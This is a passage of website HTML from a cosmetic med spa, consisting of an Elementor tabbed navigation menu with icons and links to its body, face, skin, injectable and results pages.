class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg> <svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg> </span> <span class="e-n-tab-title-text"> Promotions &amp; Events </span> </button> <button id="e-n-tab-title-2053064413" class="e-n-tab-title" aria-selected="false" data-tab-index="3" role="tab" tabindex="-1" aria-controls="e-n-tab-content-2053064413" style="--n-tabs-title-order: 3;"> <span class="e-n-tab-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg> <svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg> </span> <span class="e-n-tab-title-text"> Body </span> </button> <button id="e-n-tab-title-2053064414" class="e-n-tab-title" aria-selected="false" data-tab-index="4" role="tab" tabindex="-1" aria-controls="e-n-tab-content-2053064414" style="--n-tabs-title-order: 4;"> <span class="e-n-tab-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg> <svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg> </span> <span class="e-n-tab-title-text"> Face </span> </button> <button id="e-n-tab-title-2053064415" class="e-n-tab-title" aria-selected="false" data-tab-index="5" role="tab" tabindex="-1" aria-controls="e-n-tab-content-2053064415" style="--n-tabs-title-order: 5;"> <span class="e-n-tab-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg> <svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg> </span> <span class="e-n-tab-title-text"> Skin </span> </button> <button id="e-n-tab-title-2053064416" class="e-n-tab-title" aria-selected="false" data-tab-index="6" role="tab" tabindex="-1" aria-controls="e-n-tab-content-2053064416" style="--n-tabs-title-order: 6;"> <span class="e-n-tab-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg> <svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg> </span> <span class="e-n-tab-title-text"> Cosmetic Injectables </span> </button> <button id="e-n-tab-title-2053064417" class="e-n-tab-title" aria-selected="false" data-tab-index="7" role="tab" tabindex="-1" aria-controls="e-n-tab-content-2053064417" style="--n-tabs-title-order: 7;"> <span class="e-n-tab-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg> <svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg> </span> <span class="e-n-tab-title-text"> Men </span> </button> <button id="e-n-tab-title-2053064418" class="e-n-tab-title" aria-selected="false" data-tab-index="8" role="tab" tabindex="-1" aria-controls="e-n-tab-content-2053064418" style="--n-tabs-title-order: 8;"> <span class="e-n-tab-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg> <svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg> </span> <span class="e-n-tab-title-text"> Treatment Areas </span> </button> <button id="e-n-tab-title-2053064419" class="e-n-tab-title" aria-selected="false" data-tab-index="9" role="tab" tabindex="-1" aria-controls="e-n-tab-content-2053064419" style="--n-tabs-title-order: 9;"> <span class="e-n-tab-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg> <svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg> </span> <span class="e-n-tab-title-text"> Results </span> </button> <button id="e-n-tab-title-20530644110" class="e-n-tab-title" aria-selected="false" data-tab-index="10" role="tab" tabindex="-1" aria-controls="e-n-tab-content-20530644110" style="--n-tabs-title-order: 10;"> <span class="e-n-tab-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg> <svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg> </span> <span class="e-n-tab-title-text"> Contact Us </span> </button></div><div class="e-n-tabs-content"><div id="e-n-tab-content-2053064411" role="tabpanel" aria-labelledby="e-n-tab-title-2053064411" data-tab-index="1" style="--n-tabs-title-order: 1;" class="e-active elementor-element elementor-element-a38144f e-flex e-con-boxed e-con e-child" data-id="a38144f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-5adf528 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5adf528" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"> <a href="https://sculptedcontours.com/"> <span class="elementor-icon-list-text">Home</span> </a></li><li class="elementor-icon-list-item"> <a href="https://sculptedcontours.com/about-us/"> <span class="elementor-icon-list-text">About Us</span> </a></li><li class="elementor-icon-list-item"> <a href="https://sculptedcontours.com/about-us/staff"> <span class="elementor-icon-list-text">Meet Our Experts</span> </a></li><li class="elementor-icon-list-item"> <a href="https://sculptedcontours.com/blog/"> <span class="elementor-icon-list-text">Transformation Talk/Blog</span> </a></li><li class="elementor-icon-list-item"> <a href="https://sculptedcontours.com/the-contour-club-vip-membership-program/"> <span class="elementor-icon-list-text">Contour Club Membership Program</span> </a></li><li class="elementor-icon-list-item"> <a href="https://sculptedcontours.com/reviews/"> <span class="elementor-icon-list-text">Reviews</span> </a></li><li class="elementor-icon-list-item"> <a href="https://sculptedcontours.com/about-us/financing/"> <span class="elementor-icon-list-text">Financing Options</span> </a></li><li class="elementor-icon-list-item"> <a href="https://sculptedcontours.com/videos/"> <span class="elementor-icon-list-text">Videos</span> </a></li><li class="elementor-icon-list-item"> <a href="https://sculptedcontours.com/about-us/news-media/"> <span class="elementor-icon-list-text">News &amp; Media</span> </a></li></ul></div></div></div></div><div id="e-n-tab-content-2053064412" role="tabpanel" aria-labelledby="e-n-tab-title-2053064412" data-tab-index="2" style="--n-tabs-title-order: 2;" class=" elementor-element elementor-element-804e980 e-flex e-con-boxed e-con e-child" data-id="804e980" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-0b5fc7c elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0b5fc7c" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"> <a href="https://sculptedcontours.com/about-us/specials-promotions/"> <span class="elementor-icon-list-text">Promotions &amp; Specials</span> </a></li><li class="elementor-icon-list-item"> <a href="https://sculptedcontours.com/events/"> <span class="elementor-icon-list-text">Events</span> </a></li></ul></div></div></div></div><div id="e-n-tab-content-2053064413" role="tabpanel" aria-labelledby="e-n-tab-title-2053064413" data-tab-index="3" style="--n-tabs-title-order: 3;" class=" elementor-element elementor-element-35e8fdc e-flex e-con-boxed e-con e-child" data-id="35e8fdc" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-1f9a3e6 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1f9a3e6" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"> <a href="https://sculptedcontours.com/body/"> <span class="elementor-icon-list-text">Advanced Body Contouring – ABC Protocol</span> </a></li><li class="elementor-icon-list-item"> <a href="https://sculptedcontours.com/body/body-fat-reduction/"> <span class="elementor-icon-list-text">Body Contouring Fat Reduction</span> </a></li><li class="elementor-icon-list-item"> <a href="https://sculptedcontours.com/body/coolsculpting/"> <span class="elementor-icon-list-text">CoolSculpting ELITE</span> </a></li><li class="elementor-icon-list-item"> <a href="https://sculptedcontours.com/body/trusculpt-id/"> <span class="elementor-icon-list-text">TruSculpt iD</span> </a></li><li class="elementor-icon-list-item"> <a href="https://sculptedcontours.com/body/fire-ice-fat-reduction/"> <span class="elementor-icon-list-text">Fire &amp; Ice Fat Reduction</span> </a></li><li class="elementor-icon-list-item"> <a href="https://sculptedcontours.com/body/skin-tightening/"> <span class="elementor-icon-list-text">Body Skin Tightening</span> </a></li><li class="elementor-icon-list-item"> <a href="https://sculptedcontours.com/body/morpheus-rf-microneedling-body-skin-tightening/"> <span class="elementor-icon-list-text">Morpheus RF Microneedling – Body</span> </a></li><li class="elementor-icon-list-item"> <a href="https://sculptedcontours.com/body/forma-plus/"> <span class="elementor-icon-list-text">RF Skin Tightening – Forma Plus</span> </a></li><li class="elementor-icon-list-item"> <a href="https://sculptedcontours.com/body/trusculpt-flex/"> <span class="elementor-icon-list-text">Muscle Enhancement – TruSculpt FLEX</span> </a></li></ul></div></div></div></div><div id="e-n-tab-content-2053064414" role="tabpanel" aria-labelledby="e-n-tab-title-2053064414" data-tab-index="4" style="--n-tabs-title-order: 4;" class=" elementor-element elementor-element-c5ba614 e-flex e-con-boxed e-con e-child" data-id="c5ba614" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-50a3cbe elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="50a3cbe" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"> <a href="https://sculptedcontours.com/face/"> <span class="elementor-icon-list-text">Advanced Face Tightening – AFT Protocol</span> </a></li><li class="elementor-icon-list-item"> <a href="https://sculptedcontours.com/face/morpheus-rf-microneedling/"> <span class="elementor-icon-list-text">Morpheus RF Microneedling Face &amp; Neck</span> </a></li><li class="elementor-icon-list-item"> <a href="https://sculptedcontours.com/face/ultherapy/"> <span class="elementor-icon-list-text">Ultherapy Non-Invasive Skin Tightening</span> </a></li><li class="elementor-icon-list-item"> <a href="https://sculptedcontours.com/face/microneedling/"> <span class="elementor-icon-list-text">Microneedling</span> </a></li><li class="elementor-icon-list-item"> <a href="https://sculptedcontours.com/face/forma/"> <span class="elementor-icon-list-text">RF Skin Tightening – Forma</span> </a></li><li class="elementor-icon-list-item"> <a href="https://sculptedcontours.com/face/pelleve/"> <span class="elementor-icon-list-text">RF Eye Skin Tightening – Pellevé</span> </a></li></ul></div></div></div></div><div id="e-n-tab-content-2053064415" role="tabpanel" aria-labelledby="e-n-tab-title-2053064415" data-tab-index="5" style="--n-tabs-title-order: 5;" class=" elementor-element elementor-element-acf5575 e-flex e-con-boxed e-con e-child" data-id="acf5575" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-45c1bff elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="45c1bff" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"> <a href="https://sculptedcontours.com/skin/"> <span class="elementor-icon-list-text">Advanced Skin Rejuvenation - ASR Protocol</span> </a></li><li class="elementor-icon-list-item"> <a href="https://sculptedcontours.com/skin/lumecca/"> <span class="elementor-icon-list-text">IPL – Lumecca</span> </a></li><li class="elementor-icon-list-item"> <a href="https://sculptedcontours.com/skin/microdermabrasion/"> <span class="elementor-icon-list-text">Micro-Dermabrasion &amp; Serum Infusion</span> </a></li><li class="elementor-icon-list-item"> <a href="https://sculptedcontours.com/skin/best-anti-aging-skin-care-products/"> <span class="elementor-icon-list-text">Anti-Aging Skin Care Products</span> </a></li><li class="elementor-icon-list-item"> <a href="https://sculptedcontours.com/skin/votiva-vaginal-rejuvenation/"> <span class="elementor-icon-list-text">Vaginal Rejuvenation – Votiva</span> </a></li></ul></div></div></div></div><div id="e-n-tab-content-2053064416" role="tabpanel" aria-labelledby="e-n-tab-title-2053064416" data-tab-index="6" style="--n-tabs-title-order: 6;" class=" elementor-element elementor-element-029b357 e-flex e-con-boxed e-con e-child" data-id="029b357" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-6df6dfe elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6df6dfe" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"> <a href="https://sculptedcontours.com/cosmetic-injectables/"> <span class="elementor-icon-list-text">Advanced Cosmetic Injectables</span> </a></li><li class="elementor-icon-list-item"> <a href="https://sculptedcontours.com/cosmetic-injectables/neurotoxin-wrinkle-relaxers/"> <span class="elementor-icon-list-text">Neurotoxin Wrinkle Relaxers</span> </a></li><li class="elementor-icon-list-item"> <a href="https://sculptedcontours.com/cosmetic-injectables/neurotoxin-wrinkle-relaxers/botox-alpharetta-ga/"> <span class="elementor-icon-list-text">Botox® Cosmetic</span> </a></li><li class="elementor-icon-list-item"> <a href="https://sculptedcontours.com/cosmetic-injectables/neurotoxin-wrinkle-relaxers/dysport-alpharetta-ga/"> <span class="elementor-icon-list-text">Dysport® </span> </a></li><li class="elementor-icon-list-item"> <a href="https://sculptedcontours.com/cosmetic-injectables/dermal-fillers/"> <span class="elementor-icon-list-text">Cosmetic Dermal Fillers</span> </a></li><li class="elementor-icon-list-item"> <a href="https://sculptedcontours.com/cosmetic-injectables/dermal-fillers/juvederm-alpharetta-ga/"> <span class="elementor-icon-list-text">Juvederm® Fillers</span> </a></li><li class="elementor-icon-list-item"> <a href="https://sculptedcontours.com/cosmetic-injectables/dermal-fillers/skinvive/"> <span class="elementor-icon-list-text">SkinVive</span> </a></li><li class="elementor-icon-list-item"> <a href="https://sculptedcontours.com/cosmetic-injectables/dermal-fillers/sculptra/"> <span class="elementor-icon-list-text">Sculptra</span> </a></li><li class="elementor-icon-list-item"> <a href="https://sculptedcontours.com/cosmetic-injectables/dermal-fillers/restylane-dermal-fillers-alpharetta-ga/"> <span class="elementor-icon-list-text">Restylane®</span> </a></li></ul></div></div></div></div><div id="e-n-tab-content-2053064417" role="tabpanel" aria-labelledby="e-n-tab-title-2053064417" data-tab-index="7" style="--n-tabs-title-order: 7;" class=" elementor-element elementor-element-5a93daa e-flex e-con-boxed e-con e-child" data-id="5a93daa" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-1b9bbcf elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1b9bbcf" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"> <a href="https://sculptedcontours.com/men/face"> <span class="elementor-icon-list-text">Advanced Body Contouring – ABC Protocol</span> </a></li><li class="elementor-icon-list-item"> <a href="https://sculptedcontours.com/men/body/body-fat-reduction/"> <span class="elementor-icon-list-text">Body Contouring Fat Reduction</span> </a></li><li class="elementor-icon-list-item"> <a href="https://sculptedcontours.com/men/body/coolsculpting-for-men/"> <span class="elementor-icon-list-text">CoolSculpting For Men</span> </a></li><li class="elementor-icon-list-item"> <a href="https://sculptedcontours.com/men/body/trusculpt-flex/"> <span class="elementor-icon-list-text">TruSculpt FLEX Muscle Toning &amp; Building</span> </a></li><li class="elementor-icon-list-item"> <a href="https://sculptedcontours.com/men/body/skin-tightening/"> <span class="elementor-icon-list-text">Body Skin Tightening</span> </a></li><li class="elementor-icon-list-item"> <a href="https://sculptedcontours.com/men/face/"> <span class="elementor-icon-list-text">Advanced Face Tightening – AFT Protocol</span> </a></li></ul></div></div></div></div><div id="e-n-tab-content-2053064418" role="tabpanel" aria-labelledby="e-n-tab-title-2053064418" data-tab-index="8" style="--n-tabs-title-order: 8;" class=" elementor-element elementor-element-a3c1d15 e-flex e-con-boxed e-con e-child" data-id="a3c1d15" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-02ce732 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="02ce732" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"> <a href="https://sculptedcontours.com/treatments/abdomen/"> <span class="elementor-icon-list-text">Abdomen</span> </a></li><li class="elementor-icon-list-item"> <a href="https://sculptedcontours.com/treatments/arms/"> <span class="elementor-icon-list-text">Arms</span> </a></li><li class="elementor-icon-list-item"> <a href="https://sculptedcontours.com/treatments/back/"> <span class="elementor-icon-list-text">Back</span> </a></li><li class="elementor-icon-list-item"> <a href="https://sculptedcontours.com/treatments/derriere/"> <span class="elementor-icon-list-text">Derrière</span> </a></li><li class="elementor-icon-list-item"> <a href="https://sculptedcontours.com/treatments/double-chin/"> <span class="elementor-icon-list-text">Double Chin</span> </a></li><li class="elementor-icon-list-item"> <a href="https://sculptedcontours.com/treatments/face/"> <span class="elementor-icon-list-text">Face</span> </a></li><li class="elementor-icon-list-item"> <a href="https://sculptedcontours.com/treatments/flanks/"> <span class="elementor-icon-list-text">Flanks / Love Handles</span> </a></li><li class="elementor-icon-list-item"> <a href="https://sculptedcontours.com/treatments/legs/"> <span class="elementor-icon-list-text">Legs</span> </a></li><li class="elementor-icon-list-item"> <a href="https://sculptedcontours.com/treatments/male-breast-reduction/"> <span class="elementor-icon-list-text">Male Breasts</span> </a></li><li class="elementor-icon-list-item"> <a href="https://sculptedcontours.com/treatments/neck-decollete/"> <span class="elementor-icon-list-text">Neck &amp; Décolleté</span> </a></li><li class="elementor-icon-list-item"> <a href="https://sculptedcontours.com/treatments/total-body/"> <span class="elementor-icon-list-text">Total Body</span> </a></li></ul></div></div></div></div><div id="e-n-tab-content-2053064419" role="tabpanel" aria-labelledby="e-n-tab-title-2053064419" data-tab-index="9" style="--n-tabs-title-order: 9;" class=" elementor-element elementor-element-c6d37b2 e-flex e-con-boxed e-con e-child" data-id="c6d37b2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-bb810b7 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bb810b7" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"> <a href="https://sculptedcontours.com/results/coolsculpting-results/"> <span class="elementor-icon-list-text">CoolSculpting Results</span> </a></li><li class="elementor-icon-list-item"> <a href="https://sculptedcontours.com/results/ultherapy/"> <span class="elementor-icon-list-text">Ultherapy Results</span> </a></li><li class="elementor-icon-list-item"> <a href="https://sculptedcontours.com/results/morpheus-rf-microneedling-face-neck/"> <span class="elementor-icon-list-text">Morpheus RF Microneedling Face &amp; Neck Results</span> </a></li><li class="elementor-icon-list-item"> <a href="https://sculptedcontours.com/results/morpheus-rf-microneedling-body/"> <span class="elementor-icon-list-text">Morpheus RF MicroNeedling Body Results</span> </a></li><li class="elementor-icon-list-item"> <a href="https://sculptedcontours.com/results/forma/"> <span class="elementor-icon-list-text">RF Skin Tightening Face &amp; Neck Results</span> </a></li><li class="elementor-icon-list-item"> <a href="https://sculptedcontours.com/results/forma-plus/"> <span class="elementor-icon-list-text">RF Skin Tightening Body Results</span> </a></li><li class="elementor-icon-list-item"> <a href="https://sculptedcontours.com/results/lumecca/"> <span class="elementor-icon-list-text">Intense Pulse Light (IPL) Results</span> </a></li><li class="elementor-icon-list-item"> <a href="https://sculptedcontours.com/results/microneedling/"> <span class="elementor-icon-list-text">Microneedling Results</span> </a></li></ul></div></div></div></div><div id="e-n-tab-content-20530644110" role="tabpanel" aria-labelledby="e-n-tab-title-20530644110" data-tab-index="10" style="--n-tabs-title-order: 10;" class=" elementor-element elementor-element-085e1f3 e-flex e-con-boxed e-con e-child" data-id="085e1f3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-91dbff7 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="91dbff7" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"> <a href="https://sculptedcontours.com/contact/schedule-consultation/"> <span class="elementor-icon-list-text">Schedule Consultation</span> </a></li><li class="elementor-icon-list-item"> <a href="https://sculptedcontours.com/contact/information/"> <span class="elementor-icon-list-text">Stay Informed &amp; Inspired</span> </a></li></ul></div></div></div></div></div></div></div></div><div class="elementor-element elementor-element-2cde3e2 elementor-absolute elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="2cde3e2" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation_mobile&quot;:&quot;none&quot;}" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list"> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-04ca46c" href="https://www.facebook.com/SculptedContours/" target="_blank"> <span class="elementor-screen-only">Facebook</span> <svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-452dff2" href="https://www.instagram.com/sculptedcontours/" target="_blank"> <span class="elementor-screen-only">Instagram</span> <svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 